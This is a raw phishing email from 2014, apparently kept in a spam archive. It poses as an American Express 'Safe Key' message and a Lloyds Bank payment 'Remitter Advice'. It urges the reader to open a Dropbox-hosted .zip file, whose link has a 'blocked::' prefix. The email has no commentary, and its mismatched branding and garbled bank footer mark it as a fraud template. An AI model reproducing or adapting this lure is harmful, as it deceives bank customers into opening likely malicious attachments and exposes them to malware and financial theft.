 American Express - Safe Key
American Express Customer Service [AmericanExpress@welcome.aexp.com]
To:
Cc:
Wednesday 28 May 2014
This is a Remitter Advice following the submission of a payment instruction by Lloyds Bank Plc.
Please review the details of the payment here.
blocked::https://dl.dropboxusercontent.com/s/
0ubpm0flb8y00if/Lloyds message service - debit
posted.zip?dl=1&token_hash=AAGAVoVv5AaulYglUx-
IRlcSqD3g4SYQvOLHDS_d6Ga-UQ&expiry=1401272573
Lloyds Banking Group plc. Registered Off in Scotland no. SC95000. Telephone:
0131 225 4555. Lloyds Bank plc. Registe IN. Registered in England and Wales no.
2065. Telephone 0207626 1500. Bank of Scotland plc. Registered Office: The Mound, Edinburgh EH1 1YZ. Registered in Scotland
no. SC327000. Telephone: 08457 21 31 41. Cheltenham & Gloucester plc. Registered Office: Barnett Way, Gloucester GL4 3RL.
Registered in England and Wales 2299428. Telephone: 0845 603 1637